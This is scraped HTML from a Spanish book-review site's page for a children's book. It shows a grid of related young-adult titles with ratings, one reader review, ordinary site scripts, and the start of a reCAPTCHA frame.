											<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2"><span>EN LLAMAS. Los juego...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/momo">
																	<img src="https://quelibroleo.com/images/libros/libro-1493110666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.011 votos"
							     							     
							     data-id="8364"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/momo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/momo"><span>MOMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/wonder-la-leccion-de-august">
																	<img src="https://quelibroleo.com/images/libros/libro_1347611829.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 292 votos"
							     							     
							     data-id="110226"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/wonder-la-leccion-de-august#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/wonder-la-leccion-de-august"><span>WONDER. LA LECCIÓN D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palacio-rj">PALACIO, R.J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-idhun-i-la-resistencia">
																	<img src="https://quelibroleo.com/images/libros/libro_1362545605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 489 votos"
							     							     
							     data-id="1404"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-idhun-i-la-resistencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-idhun-i-la-resistencia"><span>MEMORIAS DE IDHÚN I....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate">
																	<img src="https://quelibroleo.com/images/libros/libro-1513327546.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 402 votos"
							     							     
							     data-id="8727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate"><span>CHARLIE Y LA FÁBRICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/insurgente">
																	<img src="https://quelibroleo.com/images/libros/9788427203181.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 447 votos"
							     							     
							     data-id="111239"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/insurgente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/insurgente"><span>INSURGENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon">
																	<img src="https://quelibroleo.com/images/libros/libro_1423581784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 340 votos"
							     							     
							     data-id="1403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cancion-de-navidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1260204323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 205 votos"
							     							     
							     data-id="21319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cancion-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cancion-de-navidad"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corredor-del-laberinto">
																	<img src="https://quelibroleo.com/images/libros/libro_1289808713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 317 votos"
							     							     
							     data-id="30276"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-corredor-del-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-corredor-del-laberinto"><span>EL CORREDOR DEL LABE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-brujas">
																	<img src="https://quelibroleo.com/images/libros/libro-1604060066.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 189 votos"
							     							     
							     data-id="20810"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-brujas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-brujas"><span>LAS BRUJAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leal">
																	<img src="https://quelibroleo.com/images/libros/9788427206861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 353 votos"
							     							     
							     data-id="121100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leal"><span>LEAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-gato-negro-y-otros-cuentos">
																	<img src="https://quelibroleo.com/images/libros/9788467026856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 171 votos"
							     							     
							     data-id="12420"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-gato-negro-y-otros-cuentos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-gato-negro-y-otros-cuentos"><span>EL GATO NEGRO Y OTRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/donde-los-arboles-cantan">
																	<img src="https://quelibroleo.com/images/libros/libro_1319796680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 186 votos"
							     							     
							     data-id="36013"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/donde-los-arboles-cantan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/donde-los-arboles-cantan"><span>DONDE LOS ÁRBOLES CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eleanor-park">
																	<img src="https://quelibroleo.com/images/libros/libro_1391105118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 174 votos"
							     							     
							     data-id="120999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eleanor-park#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eleanor-park"><span>ELEANOR &amp; PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowell-rainbow">ROWELL, RAINBOW</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos">
																	<img src="https://quelibroleo.com/images/libros/libro_1304495797.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 206 votos"
							     							     
							     data-id="34255"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv">
																	<img src="https://quelibroleo.com/images/libros/libro_1259421073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 102 votos"
							     							     
							     data-id="20080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv"><span>LA BATALLA DEL LABER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico">
																	<img src="https://quelibroleo.com/images/libros/libro_1290164024.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 153 votos"
							     							     
							     data-id="30406"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro-1478788986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 122 votos"
							     							     
							     data-id="135097"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta-edicion-ilustrada"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-">
																	<img src="https://quelibroleo.com/images/libros/9788467508918.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 175 votos"
							     							     
							     data-id="5007"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-"><span>LA LLAMADA DE LOS MU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico">
																	<img src="https://quelibroleo.com/images/libros/libro_1334408084.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 123 votos"
							     							     
							     data-id="107443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-2-principe-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/opera-prima-edicion-personal">
					<img src="https://quelibroleo.com/images/avatares/Opera_Prima_-_Edición_Personal.jpg" alt="Avatar">
					<span>opera prima</span>
					<span class="badge"><i class="fas fa-user"></i>editor o agente</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Un libro lleno de misterio y fantasía, con una redacción que atrapa. Perfecto para niños de entre 8 a 14 años.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="44356">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-lechuza-de-cirilo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=40000&execute-ms=30000&cb=q1dnboh28s79
body_size: 48506
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
